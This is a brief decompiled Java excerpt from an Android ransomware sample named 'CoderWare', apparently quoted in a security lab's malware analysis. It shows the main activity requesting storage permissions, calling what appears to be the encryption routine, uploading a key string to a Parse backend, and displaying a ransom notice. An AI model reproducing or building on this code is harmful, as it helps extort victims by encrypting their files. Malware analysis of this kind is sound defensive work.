 public void onCreate(Bundle bundle) {
super.onCreate(bundle);
setContentView((int) R.layout.activity_main);
TextView textView = new TextView(this);
textView.setPadding(20, 20, 20, 20);
LinearLayout linearLayout = (LinearLayout) findViewById(R.id.view);
if (a.a(this, "android.permission.READ_EXTERNAL_STORAGE") == 0 || a.a(this, "android.permission.WRITE_EXTERNAL_STORAGE") == 0) {
new d().d();
ParseObject parseObject = new ParseObject("wixca");
parseObject.put("key", "21983453453435435738912738921");
parseObject.saveInBackground(new b.a.a.a(this));
textView.setText("hey Down! Seems like you got hit by CoderWare !\nwarning: take a screenshot of this place. If you lose the information her
linearLayout.addView(textView);
return;
}
a.h.b.a.b(this, new String[]{"android.permission.READ_EXTERNAL_STORAGE", "android.permission.WRITE_EXTERNAL_STORAGE"}, 1);
}
暗影安全实验室